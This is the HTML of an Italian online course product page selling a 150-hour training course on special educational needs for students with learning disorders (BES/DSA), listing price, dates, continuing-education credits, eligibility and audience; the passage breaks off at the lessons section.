				<div class="elementor-element elementor-element-340c460 header__menu-lang elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="340c460" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/prodotto/bisogni-educativi-speciali-in-condizione-di-dsa" title="IT" class="elementor-item"><span class="wpml-ls-native" lang="it">IT</span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/prodotto/bisogni-educativi-speciali-in-condizione-di-dsa" title="IT" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="it">IT</span></a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="23804" class="elementor elementor-23804 elementor-location-single post-38364 product type-product status-publish has-post-thumbnail product_cat-corso_online product_cat-formazione-continua-ordini-professionali product_cat-formazione_pubblica_amministrazione product_tag-bisogni-educativi-speciali product_tag-bisogni-educativi-speciali-in-condizione-di-dsa-monte-ore-150 product_tag-dsa wpbf-post instock sale virtual purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-8e7f38f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e7f38f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b2cccb7" data-id="b2cccb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a95d655 priori--font elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="3a95d655" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Bisogni Educativi Speciali in condizione di DSA &#8211; monte ore 150</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7bf23870 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bf23870" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-6fed9861 product__sx" data-id="6fed9861" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f01e5b elementor-widget elementor-widget-image" data-id="7f01e5b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/3_Formazione-continua-bisogni-educativi-speciali-in-condizione-di-DSA.jpg" class="attachment-full size-full wp-image-47573" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/3_Formazione-continua-bisogni-educativi-speciali-in-condizione-di-DSA.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/3_Formazione-continua-bisogni-educativi-speciali-in-condizione-di-DSA-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/3_Formazione-continua-bisogni-educativi-speciali-in-condizione-di-DSA-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/3_Formazione-continua-bisogni-educativi-speciali-in-condizione-di-DSA-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/3_Formazione-continua-bisogni-educativi-speciali-in-condizione-di-DSA-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43dfdc39 product__dx" data-id="43dfdc39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e985a62 product__price priori--font elementor-widget elementor-widget-woocommerce-product-price" data-id="e985a62" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="percent">23% di sconto</span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>649,<sup>00</sup><span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>499,<sup>00</sup><span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-19b43745 elementor-add-to-cart--align-left elementor-add-to-cart-mobile--align-left product__addtocart e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="19b43745" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://www.icotea.it/prodotto/bisogni-educativi-speciali-in-condizione-di-dsa" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"></div><div data-ajax-refresh="yes" data-product_id="38364"  class='webtomizer_wcdp_single_deposit_form basic-wc-deposits-options-form'>
    <hr class='separator'/>
            <label class='deposit-option'>
            Quota iscrizione/acconto                    <span id='deposit-amount'><span class="woocommerce-Price-amount amount"><bdi>249,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>            <span id='deposit-suffix'>Per articolo</span>
        </label>
    
    <div class="  basic-switch-woocommerce-deposits">
        <input  id='38364-pay-deposit' class ='pay-deposit input-radio' name='38364-deposit-radio'
               type='radio'   value='deposit'>
        <label class ="pay-deposit-label" for='38364-pay-deposit'
               >Paga con acconto</label>
            <input id='38364-pay-full-amount' class='pay-full-amount input-radio' name='38364-deposit-radio' type='radio'  checked='checked'                     value="full">
            <label class="pay-full-amount-label" for='38364-pay-full-amount'
                   >Paga unica soluzione</label>
        <a class='wc-deposits-switcher'></a>
    </div>
    <span class='deposit-message wc-deposits-notice'></span>
    
</div>
		<div class="quantity">
	
	<button type="button" class="wpbf-qty-control wpbf-qty-decrease">
		<span class="screen-reader-text">Decrease quantity</span>
	</button>

		<label class="screen-reader-text" for="quantity_696c05e4ae351">Bisogni Educativi Speciali in condizione di DSA - monte ore 150 quantity</label>
	<input
		type="number"
				id="quantity_696c05e4ae351"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	
	<button type="button" class="wpbf-qty-control wpbf-qty-increase">
		<span class="screen-reader-text">Aumenta la quantità</span>
	</button>

	</div>

		<button type="submit" name="add-to-cart" value="38364" class="single_add_to_cart_button button alt wp-element-button">Aggiungi al carrello</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:38364,&quot;item_id&quot;:38364,&quot;item_name&quot;:&quot;Bisogni Educativi Speciali in condizione di DSA - monte ore 150&quot;,&quot;sku&quot;:38364,&quot;price&quot;:499,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;custom&quot;,&quot;item_category&quot;:&quot;Corso Online in aula e&quot;,&quot;item_category2&quot;:&quot;o sincrona&quot;,&quot;id&quot;:38364}" />
	</form>

	
		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-1209daf1 elementor-widget elementor-widget-image" data-id="1209daf1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-1024x62.png" class="attachment-large size-large wp-image-24049" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-1024x62.png 1024w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-800x49.png 800w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-52d05b2 elementor-widget elementor-widget-text-editor" data-id="52d05b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Sconto del 20% con 3 corsi/servizi acquistati.<br />Iscriviti entro il 31 Gennaio 2026!</strong></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7c9facc product__add-info elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c9facc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54ac244" data-id="54ac244" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-700b34e elementor-widget elementor-widget-shortcode" data-id="700b34e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><ul><li class="list_info">Rilascio gratuito CFP/ECM incluso</li><li class="list_info">Valido Direttiva 170/16</li><li class="list_info">Valido per Concorsi</li><li class="list_info">Carta del Docente</li><li class="list_info">Sconto del 5% con Carta Giovane Nazionale</li></ul></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5b8fc01 product__infografiche elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b8fc01" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd76f21 product__info" data-id="dd76f21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d940e2 dc-has-condition dc-condition-empty elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0d940e2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Durata:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						38 giorni					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-bff7d14 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="bff7d14" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Ore:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						150					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-19d0847 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="19d0847" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="50.498" height="49.25" viewBox="0 0 50.498 49.25"><g transform="translate(1.25)"><path id="Tracciato_105" data-name="Tracciato 105" d="M3.951,2.25h41.6a3.134,3.134,0,0,1,3.2,3.2v38.4a3.134,3.134,0,0,1-3.2,3.2H3.951a3.134,3.134,0,0,1-3.2-3.2V5.45a3.134,3.134,0,0,1,3.2-3.2" transform="translate(-0.751 0.95)" fill="none" stroke="#0148e2" stroke-width="2.5"></path><path id="Tracciato_106" data-name="Tracciato 106" d="M6.751.75v6.4" transform="translate(6.049 -0.75)" fill="none" stroke="#0148e2" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_107" data-name="Tracciato 107" d="M17.249.75v6.4" transform="translate(17.947 -0.75)" fill="none" stroke="#0148e2" stroke-linejoin="round" stroke-width="2.5"></path><g id="Rettangolo_62" data-name="Rettangolo 62" transform="translate(7.499 14)" fill="#0148e2" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_67" data-name="Rettangolo 67" transform="translate(7.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_63" data-name="Rettangolo 63" transform="translate(19.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_65" data-name="Rettangolo 65" transform="translate(19.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_64" data-name="Rettangolo 64" transform="translate(31.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_66" data-name="Rettangolo 66" transform="translate(31.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Data inizio:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						18/01/2026					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f697567 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="f697567" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="50.498" height="50.5" viewBox="0 0 50.498 50.5"><g transform="translate(1.25 1.25)"><path id="Tracciato_105" data-name="Tracciato 105" d="M3.951,2.25h41.6a3.134,3.134,0,0,1,3.2,3.2v38.4a3.134,3.134,0,0,1-3.2,3.2H3.951a3.134,3.134,0,0,1-3.2-3.2V5.45a3.134,3.134,0,0,1,3.2-3.2" transform="translate(-0.751 0.95)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_106" data-name="Tracciato 106" d="M6.751.75v6.4" transform="translate(6.049 -0.75)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_107" data-name="Tracciato 107" d="M17.249.75v6.4" transform="translate(17.947 -0.75)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><g id="Rettangolo_62" data-name="Rettangolo 62" transform="translate(7.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_67" data-name="Rettangolo 67" transform="translate(7.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_63" data-name="Rettangolo 63" transform="translate(19.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_65" data-name="Rettangolo 65" transform="translate(19.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_64" data-name="Rettangolo 64" transform="translate(31.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_66" data-name="Rettangolo 66" transform="translate(31.499 29)" fill="#0148e2" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Data fine:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						19/03/2026					</p>
				
			</div>
			
		</div>
				</div>
				</div>
		<!-- hidden widget 38364-c01fc34 --><style type="text/css">	.st0{fill:none;stroke:#000000;stroke-width:1.5;}</style><!-- hidden widget 38364-21e2476 -->		<div class="elementor-element elementor-element-d3ba134 dc-has-condition dc-condition-empty elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d3ba134" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						50					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-bb73a56 product__anchor elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb73a56" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa19b5b" data-id="fa19b5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2d69dc elementor-widget elementor-widget-heading" data-id="e2d69dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#piano-studi">Piano di studi</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-60f89e50 elementor-widget elementor-widget-heading" data-id="60f89e50" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#tab_prodotto">Modalità Esame</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-827d293 elementor-widget elementor-widget-heading" data-id="827d293" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#vantaggi-aggiuntivi">Vantaggi economici</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-23b5422 elementor-widget elementor-widget-heading" data-id="23b5422" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#richiedi-informazioni">Richiedi informazioni</a></p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-35962069 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35962069" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54ff55bf" data-id="54ff55bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c96c0e4 elementor-widget elementor-widget-menu-anchor" data-id="c96c0e4" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-anchor" id="caratteristiche-corso"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-da10e9a gradient_read_more elementor-widget elementor-widget-woocommerce-product-content" data-id="da10e9a" data-element_type="widget" id="contenuto-prodotto" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
			<h2>Bisogni Educativi Speciali in condizione di DSA</h2>
<p><strong>Monte ore 150 –ECM/CFP  50 – Durata 38 giorni &#8211; </strong><strong>Valido per la </strong><strong><u>formazione continua di professionisti e dipendenti pubblici</u></strong><strong>. Tale percorso è anche valido ai sensi della Direttiva 170/2016 per la </strong><strong><u>formazione continua del personale docente</u></strong><strong>. Finanziabile tramite Carta del Docente. Icotea codice esercente: ZAIXV </strong></p>
<p><strong> </strong></p>
<p>Il corso sui BES (Bisogni Educativi Speciali) in condizioni di DSA, esplora la fornisce gli strumenti per redigere una diagnosi e quali gli elementi indispensabili da inserire in un piano didattico personalizzato.</p>
		</div>
				</div>
				<div class="elementor-element elementor-element-ba5d7dc elementor-widget elementor-widget-html" data-id="ba5d7dc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
    function customReadMoreFunc() {
  var btnText = document.getElementById("rm_btn");
  var div_read_more = document.getElementById("contenuto-prodotto");
  
  if (btnText.innerHTML === "Read less" || btnText.innerHTML === "Leggi meno") {
    btnText.innerHTML = "Leggi di più";
    div_read_more.classList.add("gradient_read_more");
  } else {
    btnText.innerHTML = "Leggi meno";
    div_read_more.classList.remove("gradient_read_more");
  }
}
</script>

<button onclick="customReadMoreFunc()" id="rm_btn" class="product__button">Leggi di più</button>		</div>
				</div>
				<div class="elementor-element elementor-element-3f65ca9e elementor-widget-mobile__width-inherit product__accordion elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="3f65ca9e" data-element_type="widget" id="contenuto-prodotto" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
			
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="custom-tab-1_tab" id="tab-title-custom-tab-1" role="tab" aria-controls="tab-custom-tab-1">
					<a href="#tab-custom-tab-1">
						Autorizzazione Bisogni Educativi Speciali in condizione di DSA  					</a>
				</li>
							<li class="custom-tab-2_tab" id="tab-title-custom-tab-2" role="tab" aria-controls="tab-custom-tab-2">
					<a href="#tab-custom-tab-2">
						Titoli di Accesso Bisogni Educativi Speciali in condizione di DSA  					</a>
				</li>
							<li class="custom-tab-3_tab" id="tab-title-custom-tab-3" role="tab" aria-controls="tab-custom-tab-3">
					<a href="#tab-custom-tab-3">
						Destinatari Bisogni Educativi Speciali in condizione di DSA					</a>
				</li>
							<li class="custom-tab-4_tab" id="tab-title-custom-tab-4" role="tab" aria-controls="tab-custom-tab-4">
					<a href="#tab-custom-tab-4">
						Modalità di svolgimento Lezioni ed Esami 					</a>
				</li>
							<li class="custom-tab-5_tab" id="tab-title-custom-tab-5" role="tab" aria-controls="tab-custom-tab-5">
					<a href="#tab-custom-tab-5">
						Sbocchi professionali Bisogni Educativi Speciali in condizione di DSA  					</a>
				</li>
							<li class="custom-tab-6_tab" id="tab-title-custom-tab-6" role="tab" aria-controls="tab-custom-tab-6">
					<a href="#tab-custom-tab-6">
						Piano di Studi Bisogni Educativi Speciali in condizione di DSA  					</a>
				</li>
							<li class="custom-tab-7_tab" id="tab-title-custom-tab-7" role="tab" aria-controls="tab-custom-tab-7">
					<a href="#tab-custom-tab-7">
						Vantaggi Economici e Servizi Aggiuntivi Bisogni Educativi Speciali in condizione di DSA  					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-1 panel entry-content wc-tab" id="tab-custom-tab-1" role="tabpanel" aria-labelledby="tab-title-custom-tab-1">
				<h2>Autorizzazione Bisogni Educativi Speciali in condizione di DSA  </h2><p>ICOTEA oltre essere un istituto formativo è anche Provider ECM n.4182 sia  per la formazione a distanza che residenziale. Pertanto il corso è valido ai fini dell’aggiornamento continuo per la professioni sanitarie. Dopo aver superato gli esami finali al corsista verrà anche convalidato sulla piattaforma dell’Agenas n. 50 ECM.</p>
<p>Inoltre Icotea è accreditata presso altri Albi/Ordini/Collegi Professionali come Consiglio Nazionale Forense, Assistenti sociali ecc. A fine percorso verranno convalidati anche CFP, crediti formativi professionali, per i professionisti che ne faranno richiesta.</p>
<p>Icotea è autorizzata ai sensi della Direttiva 170/2016 per la formazione continua del personale docente. Tale percorso è inserito anche sulla Piattaforma SOFIA, ai docenti che faranno richiesta sarà rilasciato anche l’attestato finale dalla piattaforma.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-2 panel entry-content wc-tab" id="tab-custom-tab-2" role="tabpanel" aria-labelledby="tab-title-custom-tab-2">
				<h2>Titoli di Accesso Bisogni Educativi Speciali in condizione di DSA  </h2><p>I titoli per accedere a tale percorso formativo sono:</p>
<ul>
<li>Diploma Scuola Media Superiore;</li>
<li>Laurea triennale/ specialistica/magistrale nelle professioni sanitarie, giuridico, sociale, umanistico.</li>
<li>Lauree del vecchio ordinamento o titoli equipollenti riconosciuti idonei.</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-3 panel entry-content wc-tab" id="tab-custom-tab-3" role="tabpanel" aria-labelledby="tab-title-custom-tab-3">
				<h2>Destinatari Bisogni Educativi Speciali in condizione di DSA</h2><ul>
<li>L'accesso al corso è rivolto a: a tutti i professionisti o dipendenti che operano nel settore dei minori.</li>
<li>Benefici: 50 crediti ECM riconosciuti dal Ministero della Salute, in quanto ICOTEA è accreditato Provider ECM n. 4182 sia per la formazione a distanza che residenziale.</li>
<li>Rilascio dei CFP crediti formativi professionali per i professionisti iscritti ad Albi che faranno richiesta.</li>
<li>Al termine del percorso ai Docenti verrà rilasciato anche l’Attestato scaricato dalla piattaforma SOFIA.</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-4 panel entry-content wc-tab" id="tab-custom-tab-4" role="tabpanel" aria-labelledby="tab-title-custom-tab-4">
				<h2>Modalità di svolgimento Lezioni ed Esami </h2><p><strong>Modalità erogazione LEZIONI:</strong><br />
